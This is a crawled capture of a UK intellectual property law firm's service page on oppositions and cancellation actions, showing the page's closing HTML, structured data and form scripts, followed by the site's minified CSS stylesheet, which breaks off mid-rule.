YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2017","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2017-06-05T14:26:22+01:00","dateModified":"2021-10-05T17:26:20+01:00","datePublished":"2017-06-05T14:26:00+01:00","description":"D Young & Co's IP specialist attorneys and solicitors provide expert representation for defending or pursuing oppositions, cancellation actions and appeals.","headline":"Oppositions & Cancellation Actions","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/services/oppositions","name":"Oppositions & Cancellation Actions","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/services/oppositions"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/services","name":"Services","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/en/services/oppositions","name":"Oppositions & Cancellation Actions","position":3}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-vpstcp');
    });</script></body>
</html>
<!-- Cached by Blitz on 2026-01-23T18:26:24+00:00 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dyoung.com/vite/assets/app-d9235d9c.css
body_size: 27231
content:
.icon{position:relative}.icon>svg{position:absolute;width:100%;height:100%;display:block;fill:currentColor}.icon:after{content:"";display:block;height:0;width:auto}.icon--arrow-large{width:63.434px}.icon--arrow-large:after{padding-bottom:68.253968254%}.icon--arrow-left{width:51.4px}.icon--arrow-left:after{padding-bottom:100%}.icon--arrow{width:51.4px}.icon--arrow:after{padding-bottom:100%}.icon--burger{width:37.72px}.icon--burger:after{padding-bottom:81.0810810811%}.icon--chevron{width:68.014px}.icon--chevron:after{padding-bottom:55.8823529412%}.icon--china_flag{width:184.83px}.icon--china_flag:after{padding-bottom:71.7391304348%}.icon--close{width:52.219px}.icon--close:after{padding-bottom:98.0769230769%}.icon--cluster{width:88px}.icon--cluster:after{padding-bottom:100%}.icon--dyoung-logo-header-01{width:171.89px}.icon--dyoung-logo-header-01:after{padding-bottom:12.2807017544%}.icon--dyoung-logo{width:150.435px}.icon--dyoung-logo:after{padding-bottom:11.3333333333%}.icon--gb_flag{width:183.61px}.icon--gb_flag:after{padding-bottom:71.5846994536%}.icon--germany_flag{width:181.88px}.icon--germany_flag:after{padding-bottom:71.270718232%}.icon--globe{width:36.2px}.icon--globe:after{padding-bottom:100%}.icon--globe2{width:70.52px}.icon--globe2:after{padding-bottom:112.8571428571%}.icon--japan_flag{width:184.18px}.icon--japan_flag:after{padding-bottom:71.1956521739%}.icon--korea_flag{width:178.86px}.icon--korea_flag:after{padding-bottom:71.3483146067%}.icon--lightbulb{width:82px}.icon--lightbulb:after{padding-bottom:100%}.icon--location{width:68.5px}.icon--location:after{padding-bottom:130.8823529412%}.icon--rounded-arrow{width:63.434px}.icon--rounded-arrow:after{padding-bottom:68.253968254%}.icon--search{width:80.025px}.icon--search:after{padding-bottom:96.25%}.icon--share{width:69px}.icon--share:after{padding-bottom:123.1884057971%}.icon--social-email{width:24px}.icon--social-email:after{padding-bottom:100%}.icon--social-facebook{width:24px}.icon--social-facebook:after{padding-bottom:100%}.icon--social-linkedin{width:44px}.icon--social-linkedin:after{padding-bottom:90.9090909091%}.icon--social-rss{width:40px}.icon--social-rss:after{padding-bottom:100%}.icon--social-twitter{width:48px}.icon--social-twitter:after{padding-bottom:83.3333333333%}.icon--social-vcard{width:759.876px}.icon--social-vcard:after{padding-bottom:66.6666666667%}.icon--speech-bubble{width:76px}.icon--speech-bubble:after{padding-bottom:98.6842105263%}.icon--tick{width:17.44px}.icon--tick:after{padding-bottom:70.5882352941%}.icon--title-about-de{width:238.3px}.icon--title-about-de:after{padding-bottom:14.7058823529%}.icon--title-about{width:171.89px}.icon--title-about:after{padding-bottom:21.0526315789%}.icon--title-careers-de{width:238.3px}.icon--title-careers-de:after{padding-bottom:14.7058823529%}.icon--title-careers{width:171.89px}.icon--title-careers:after{padding-bottom:21.0526315789%}.icon--title-clients-de{width:238.3px}.icon--title-clients-de:after{padding-bottom:14.7058823529%}.icon--title-clients{width:171.89px}.icon--title-clients:after{padding-bottom:21.0526315789%}.icon--title-contact-us-de{width:238.3px}.icon--title-contact-us-de:after{padding-bottom:14.7058823529%}.icon--title-contact-us{width:171.89px}.icon--title-contact-us:after{padding-bottom:21.0526315789%}.icon--title-home-de{width:238.3px}.icon--title-home-de:after{padding-bottom:14.7058823529%}.icon--title-home{width:171.89px}.icon--title-home:after{padding-bottom:21.0526315789%}.icon--title-knowledge-bank-de{width:248.4px}.icon--title-knowledge-bank-de:after{padding-bottom:14.1129032258%}.icon--title-knowledge-bank{width:171.89px}.icon--title-knowledge-bank:after{padding-bottom:21.0526315789%}.icon--title-news-events-de{width:238.3px}.icon--title-news-events-de:after{padding-bottom:14.7058823529%}.icon--title-news-events{width:171.89px}.icon--title-news-events:after{padding-bottom:21.0526315789%}.icon--title-sectors-de{width:238.3px}.icon--title-sectors-de:after{padding-bottom:14.7058823529%}.icon--title-sectors{width:171.89px}.icon--title-sectors:after{padding-bottom:21.0526315789%}.icon--title-services-de{width:238.3px}.icon--title-services-de:after{padding-bottom:14.7058823529%}.icon--title-services{width:171.89px}.icon--title-services:after{padding-bottom:21.0526315789%}.icon--title-team-de{width:238.3px}.icon--title-team-de:after{padding-bottom:14.7058823529%}.icon--title-team{width:171.89px}.icon--title-team:after{padding-bottom:21.0526315789%}body:after{position:fixed;bottom:0;left:0;font-size:12px;background-color:#000;color:#fff;content:"root";display:none;padding:.44444445rem;z-index:100001}@media (min-width: 20em){body:after{content:"mobile => (320px | 20em)"}}@media (min-width: 31.25em){body:after{content:"sm-tablet => (500px | 31.25em)"}}@media (min-width: 46.25em){body:after{content:"tablet => (740px | 46.25em)"}}@media (min-width: 61.25em){body:after{content:"desktop => (980px | 61.25em)"}}@media (min-width: 81.25em){body:after{content:"wide => (1300px | 81.25em)"}}@media (min-width: 100em){body:after{content:"super-wide => (1600px | 100em)"}}/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */*,*:before,*:after{box-sizing:border-box}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}audio,canvas,progress,video{display:inline-block}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}b,strong{font-weight:inherit}b,strong{font-weight:bolder}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}button,input,select,textarea{font:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:0;margin:0;padding:0}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.5}::-moz-placeholder{color:inherit;opacity:.5}:-ms-input-placeholder{color:inherit;opacity:.5}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.r-ul{list-style:none;margin:0;padding:0}.list-none{list-style:none}.pl-1{padding-left:1rem}.r-dl{margin:0}.r-dd{margin-left:0}.r-btn{background:none;border:0;margin:0;padding:0}.r-table{width:100%;overflow-x:scroll;border:0;border-collapse:collapse;border-spacing:0}.r-table *{padding:0;text-align:left}.r-table>*{width:100%}.icon{max-width:100%;display:inline-block;vertical-align:middle}body{transition:opacity .4s;opacity:0}.wf-active body,.wf-fail body,.wf-inactive body,.fonts-loaded body,.fonts-failed body,.no-js body{opacity:1}html{font-size:15px;line-height:1.7777777778;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media (min-width: 320px){html{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}html[lang=ja],html[lang=ja] h1,html[lang=ja] h2,html[lang=ja] h3,html[lang=ja] h4,html[lang=ja] h5,html[lang=ja] h6{font-family:Noto Sans}body{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#024}@media (min-width: 20em){body{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}h1,h2,h3,h4,h5,h6{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-top:0;font-weight:400;color:#024}.h1,h1{min-font-size:37.3248;max-font-size:44.78976;font-size:2.48832rem;line-height:1.0716735254;letter-spacing:-.02em;padding-top:0;margin-top:0;margin-bottom:1.77777778rem}@media (min-width: 20em){.h1,h1{font-size:calc(37.3248px + (44.78976 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.h2,h2{min-font-size:31.104;max-font-size:37.3248;font-size:2.0736rem;line-height:1.0716735254;margin-bottom:1.11111112rem}@media (min-width: 20em){.h2,h2{font-size:calc(31.104px + (37.3248 - 31.104) * (100vw - 320px) / (1440 - 320))}}.h3,h3{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.0288065844;margin-bottom:1.11111112rem;letter-spacing:-.025em}@media (min-width: 20em){.h3,h3{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.h4,h4{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.2345679012;margin-bottom:.88888889rem}@media (min-width: 20em){.h4,h4{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.h5,h5{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;margin-bottom:.88888889rem}@media (min-width: 20em){.h5,h5{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.h6,h6{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;margin-bottom:.88888889rem}@media (min-width: 20em){.h6,h6{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-bordered{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:1px solid rgba(199,206,215,.9);padding-top:.44444445rem}.s-bordered--bottom{border-bottom:1px solid rgba(199,206,215,.9);padding-bottom:.44444445rem}.s-heading{min-font-size:37.3248;max-font-size:44.78976;font-size:2.48832rem;line-height:1.0716735254;letter-spacing:-.02em}@media (min-width: 20em){.s-heading{font-size:calc(37.3248px + (44.78976 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.s-heading--huge{min-font-size:31.104;max-font-size:60;font-size:2.0736rem;line-height:1;margin-bottom:1.77777778rem;letter-spacing:-.02em}@media (min-width: 20em){.s-heading--huge{font-size:calc(31.104px + .0258*(100vw - 320px))}}@media (min-width: 61.25em){.s-heading--huge{margin-bottom:3.11111112rem}}.s-heading--sub,.s-subheading{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.1574074074;color:#00a4e3;letter-spacing:-.025em}@media (min-width: 20em){.s-heading--sub,.s-subheading{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.s-quote,blockquote{min-font-size:21.6;max-font-size:21.6;font-size:1.44rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin:0;color:#024;position:relative;margin-bottom:2.66666667rem;letter-spacing:-.025em}@media (min-width: 20em){.s-quote,blockquote{font-size:calc(21.6px + 0*(100vw - 320px))}}.s-heading--bordered{position:relative;padding-bottom:.88888889rem}.s-heading--bordered:after{content:"";height:1px;width:100vw;background:rgba(199,206,215,.9);bottom:0;left:0;position:absolute}.s-intro{min-font-size:18;max-font-size:31;font-size:1.2rem;line-height:1.0322580645;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024;letter-spacing:-.025em}@media (min-width: 20em){.s-intro{font-size:calc(18px + (31 - 18) * (100vw - 320px) / (1440 - 320))}}.page-body{max-width:50rem}.s-body{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;max-width:50rem}@media (min-width: 20em){.s-body{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-body>*:first-child{padding-top:0}.s-body a{color:#00a4e3;border-bottom:1px solid;transition:color .2s}.s-body a:hover{color:#f68722;opacity:1}.s-body .o-btn--primary:hover,.s-body .o-btn--red:hover{color:#fff}.s-body h1,.s-body h2,.s-body h3,.s-body h4,.s-body h5,.s-body h6{color:#00a4e3;margin-bottom:1.33333334rem;padding-top:.88888889rem}.s-body h1,.s-body h2,.s-body h3{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.1574074074;margin-bottom:.44444445rem}@media (min-width: 20em){.s-body h1,.s-body h2,.s-body h3{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.s-body h1,.s-body h2,.s-body h3{margin-bottom:.88888889rem}}.about-body .s-body h1,.about-body .s-body h2,.about-body .s-body h3{position:relative;padding-bottom:.88888889rem}.about-body .s-body h1:after,.about-body .s-body h2:after,.about-body .s-body h3:after{content:"";height:1px;width:100%;background:rgba(199,206,215,.9);bottom:0;left:0;position:absolute}.s-body p+ul,.s-body p+ol{margin-top:.88888889rem}.s-body blockquote{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin:0;color:#024;position:relative;margin-bottom:1.77777778rem;letter-spacing:-.025em;border-left:6px solid rgba(199,206,215,.9);padding-left:1.77777778rem}@media (min-width: 20em){.s-body blockquote{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.s-body blockquote:before,.s-body blockquote:after{content:'"';display:inline-block}.s-body--de blockquote:before{content:"„"}.s-body--de blockquote:after{content:"“"}.s-body .o-btn--primary,.s-body .o-btn--red{color:#fff}hr{border-top:1px solid rgba(199,206,215,.9);border-bottom:none}@media (min-width: 61.25em){.about-body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.about-body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.about-body:last-child{margin-right:0}}p{margin:0 0 1.33333334rem}p:last-child{margin:0 0 2.66666667rem}b,strong,.u-bold{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}a{text-decoration:none;color:inherit;cursor:pointer;transition:opacity .3s ease}a:hover{opacity:.5}address{font-style:normal}.s-table{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;border:0;border-spacing:0;margin-bottom:2.66666667rem}@media (min-width: 20em){.s-table{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.s-table td,.s-table th{padding:.44444445rem .88888889rem}.s-table th{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}.s-table thead th{background-color:#f2f2f2;padding:.44444445rem .88888889rem}.s-table tbody tr:first-child{padding:.88888889rem}.s-table tbody tr:first-child td,.s-table tbody tr:first-child th{padding-top:1.33333334rem}.s-table--about table{table-layout:fixed;width:100%}.s-table--about thead th{background-color:transparent;padding:0}.s-table--about tbody td{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;padding-top:1.27777778rem;padding-left:1.77777778rem;margin-bottom:1.33333334rem;position:relative}@media (min-width: 20em){.s-table--about tbody td{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-table--about tbody td:first-child{padding-top:1.27777778rem}.s-table--about tbody td:before{content:"";background-image:url(/dist/images/arrow-large.svg);background-repeat:no-repeat;width:.94444445rem;height:1.33333334rem;position:absolute;left:0;top:50%}.o-btn{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:1.28;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";cursor:pointer;border:none;margin:0;text-decoration:none;background-color:rgba(0,128,177,.5);display:inline-flex;align-items:center;justify-content:center;text-transform:uppercase;padding:.44444445rem .88888889rem;border-radius:.2em;color:#fff;opacity:1;transition:background-color .2s ease-in-out}@media (min-width: 20em){.o-btn{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.o-btn:hover{background-color:#0080b1;opacity:1}.o-btn--transparent,.o-btn--transparent:hover{background-color:transparent}.o-btn--icon{width:2.66666667rem;padding:0;display:inline-flex;align-items:center;justify-content:center;color:inherit;cursor:pointer}.o-btn--icon>.icon{margin:auto;width:1.11111112rem}.o-btn--red,.o-btn--primary{background-color:#ff0e58;color:#fff}.o-btn--red:hover,.o-btn--primary:hover{background-color:#d20745}.o-btn--grey,.o-btn--secondary{background-color:#f2f2f2;color:#000}.o-btn--grey:hover,.o-btn--grey:focus,.o-btn--grey:active,.o-btn--secondary:hover,.o-btn--secondary:focus,.o-btn--secondary:active{background-color:#d9d9d9}.o-btn--white{color:#fff}.o-btn--full{width:100%}button{background:none;border:0;padding:0;cursor:pointer}[disabled]{cursor:default}input[type=submit],input[type=search],input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;border-radius:0}fieldset{margin:0;border:0}.o-form__group{margin-bottom:1.77777778rem;position:relative}.o-form__label{font-size:12.5;display:block}.o-form__input{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";display:block;width:100%;height:2.22222223rem;padding:0 .88888889rem;border:none}.o-form__input:focus{outline:0}.o-form__input::-ms-clear{display:none}.o-form__field{position:relative}.o-form__field .o-form__btn{position:absolute;right:0;top:0;height:2.66666667rem;width:2.66666667rem}.o-form__input--select select{height:100%;text-indent:0;margin:0;padding:0;border:0;background:none;width:100%}.o-form__input--area{border:none;line-height:2.66666667rem;resize:vertical;padding:.88888889rem;min-height:5.33333334rem}.o-form-toggle{position:relative}.o-form-toggle__input{float:left;position:absolute;width:1px;height:1px;margin:-1px;opacity:0}.o-form-toggle__input:checked+.form-toggle__label:before{border:1px solid #0d0d0d;background-color:#a6a6a6}.o-form-toggle__input:checked+.form-toggle__label--checkbox:before{box-shadow:0 0 0 5px #fff inset}.o-form-toggle__label{display:flex;align-items:center;justify-content:flex-start}.o-form-toggle__label:before{content:" ";border:1px solid #f2f2f2;width:20px;height:20px;display:block;margin-right:.88888889rem}.o-form-toggle__label--radio:before{border-radius:100%}.o-form__button{padding:.44444445rem;background-color:#bfbfbf;border:1px solid #f2f2f2;display:block;width:100%;text-align:center;font-weight:700;text-transform:uppercase}.form-error{color:#ff0e58;font-size:.75rem}[data-scrollbar],[scrollbar],scrollbar{display:block;position:relative}[data-scrollbar] .scroll-content,[scrollbar] .scroll-content,scrollbar .scroll-content{transform:translateZ(0)}[data-scrollbar].sticky .scrollbar-track,[scrollbar].sticky .scrollbar-track,scrollbar.sticky .scrollbar-track{background:hsla(0,0%,87%,.75)}[data-scrollbar] .scrollbar-track,[scrollbar] .scrollbar-track,scrollbar .scrollbar-track{position:absolute;opacity:0;z-index:1;transition:opacity .5s ease-out,background .5s ease-out;background:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}[data-scrollbar] .scrollbar-track.show,[data-scrollbar] .scrollbar-track:hover,[scrollbar] .scrollbar-track.show,[scrollbar] .scrollbar-track:hover,scrollbar .scrollbar-track.show,scrollbar .scrollbar-track:hover{opacity:1}[data-scrollbar] .scrollbar-track:hover,[scrollbar] .scrollbar-track:hover,scrollbar .scrollbar-track:hover{background:hsla(0,0%,87%,.75)}[data-scrollbar] .scrollbar-track-x,[scrollbar] .scrollbar-track-x,scrollbar .scrollbar-track-x{bottom:0;left:0;width:100%;height:8px}[data-scrollbar] .scrollbar-track-y,[scrollbar] .scrollbar-track-y,scrollbar .scrollbar-track-y{top:0;right:0;width:8px;height:100%}[data-scrollbar] .scrollbar-thumb,[scrollbar] .scrollbar-thumb,scrollbar .scrollbar-thumb{position:absolute;top:0;left:0;width:8px;height:8px;background:rgba(0,0,0,.5);border-radius:4px}[data-scrollbar] .overscroll-glow,[scrollbar] .overscroll-glow,scrollbar .overscroll-glow{position:absolute;top:0;left:0;width:100%;height:100%}.o-title--section{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;letter-spacing:-.05em}@media (min-width: 20em){.o-title--section{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.o-title--heading-2{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.1574074074;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.o-title--heading-2{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.link{transition:color .2s ease-in-out}.link:hover,.link:focus,.link:active{color:#f68722;opacity:1}.link--opacity{backface-visibility:hidden}.link--opacity:hover,.link--opacity:focus,.link--opacity:active{color:inherit}.link--base{transition:color .3s cubic-bezier(.1,.61,.39,1.01)}.link--blue{color:#00a4e3}.link--red{color:#ff0e58}.o-ol,.s-body ol{margin:0 0 2.66666667rem;list-style:none;padding:0;counter-reset:list}.s-body ol{margin-bottom:1.77777778rem}.o-ol--bordered{border-top:1px solid rgba(199,206,215,.9);border-bottom:1px solid rgba(199,206,215,.9);padding:2.66666667rem 0}.o-ol__item,.s-body ol li{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;margin-bottom:1.77777778rem;margin-left:3.11111112rem;position:relative}@media (min-width: 20em){.o-ol__item,.s-body ol li{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ol__item:before,.s-body ol li:before{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.2037037037;counter-increment:list;content:"0" counter(list);position:absolute;top:.27778em;left:-3.11111111rem;width:1.33333334rem;padding-top:.26666667rem;border-top:6px solid #00a4e3}@media (min-width: 20em){.o-ol__item:before,.s-body ol li:before{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ol__item:last-child,.s-body ol li:last-child{margin-bottom:2.66666667rem}.s-body ol li{padding-left:2.66666667rem;overflow:hidden;margin-left:0;min-height:2.2rem}.s-body ol li:before{left:0}.o-ul,.s-body ul{margin:0 0 2.66666667rem;list-style:none;padding:0;counter-reset:list}.s-body ul{position:relative;clear:both;display:block;margin-bottom:1.77777778rem}.o-ul--bordered{border-top:1px solid rgba(199,206,215,.9);border-bottom:1px solid rgba(199,206,215,.9);padding:1.77777778rem 0}.o-ul__item,.s-body ul li{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;margin-bottom:1.33333334rem;padding-left:3.11111112rem;position:relative}@media (min-width: 20em){.o-ul__item,.s-body ul li{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ul__item:last-child,.s-body ul li:last-child{margin-bottom:0}.o-ul__item .icon,.o-ul__item:before,.s-body ul li .icon,.s-body ul li:before{position:absolute;top:0;left:0;width:.88888889rem;color:#00a4e3}.s-body ul li{padding-left:2.66666667rem;overflow:hidden}.s-body ul li:before{content:"";background-image:url(/dist/images/arrow-large.svg);background-repeat:no-repeat;width:.94444445rem;height:1.33333334rem;top:.44444445rem}.o-ul__item--arrowed{padding-left:1.44444445rem;margin-bottom:.44444445rem;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.o-ul__item--arrowed .icon{width:.55555556rem;padding-top:.27777778rem}.o-ul.o-ul--headings{margin-bottom:.88888889rem}.o-ul.o-ul--headings .o-ul__item--heading{padding-left:0}.o-ul.o-ul--headings .o-ul__item--heading:before{content:normal;content:initial}@media (min-width: 46.25em){.o-ul--1col{margin-bottom:0}.o-ul--2col{-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}.o-ul--3col{-moz-columns:3;columns:3;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}.o-toggle__group{display:inline-flex;margin-right:.88888889rem}.o-toggle__group:last-child{margin-right:0}.o-toggle__label{background-color:#f2f2f2;color:#000}.o-toggle__input:checked+.o-toggle__label{background-color:#00a4e3}.t-green .t-color{color:#a5d535}.t-green .t-bg{background:#a5d535;color:#fff}.t-orange .t-color{color:#f68722}.t-orange .t-bg{background:#f68722;color:#fff}.t-yellow .t-color{color:#f3bc00}.t-yellow .t-bg{background:#f3bc00;color:#fff}.t-pink .t-color{color:#e16aa2}.t-pink .t-bg{background:#e16aa2;color:#fff}.t-purple .t-color{color:#97286c}.t-purple .t-bg{background:#97286c;color:#fff}.t-cyan .t-color{color:#00a4e3}.t-cyan .t-bg{background-color:#00a4e3;color:#fff}.t-red .t-color{color:#f00000}.t-red .t-bg{background-color:#f00000;color:#fff}.t-m100y48 .t-color{color:#ed135c}.t-m100y48 .t-bg{background:#ed135c;color:#fff}.t-c26m100y44 .t-color{color:#be2363}.t-c26m100y44 .t-bg{background:#be2363;color:#fff}.t-m100y70 .t-color{color:#ed1847}.t-m100y70 .t-bg{background:#ed1847;color:#fff}.t-c15m94y15 .t-color{color:#d13182}.t-c15m94y15 .t-bg{background:#d13182;color:#fff}.t-m100y100 .t-color{color:#ed1c24}.t-m100y100 .t-bg{background:#ed1c24;color:#fff}.t-c25m75 .t-color{color:#bd60a5}.t-c25m75 .t-bg{background:#bd60a5;color:#fff}.t-c49m97y37k20 .t-color{color:#7d255b}.t-c49m97y37k20 .t-bg{background:#7d255b;color:#fff}.t-c82m7y86k1 .t-color{color:#00a65e}.t-c82m7y86k1 .t-bg{background:#00a65e;color:#fff}.t-c80m8y66k1 .t-color{color:#00a77e}.t-c80m8y66k1 .t-bg{background:#00a77e;color:#fff}.t-c79m8y51 .t-color{color:#00a996}.t-c79m8y51 .t-bg{background:#00a996;color:#fff}.t-c77m10y32 .t-color{color:#00aab2}.t-c77m10y32 .t-bg{background:#00aab2;color:#fff}.t-c75m11y14 .t-color{color:#00abcd}.t-c75m11y14 .t-bg{background:#00abcd;color:#fff}.t-c72m4y18 .t-color{color:#00b7ce}.t-c72m4y18 .t-bg{background:#00b7ce;color:#fff}body:before{content:"none";display:none}@media (min-width: 20em){body:before{content:"mobile"}}@media (min-width: 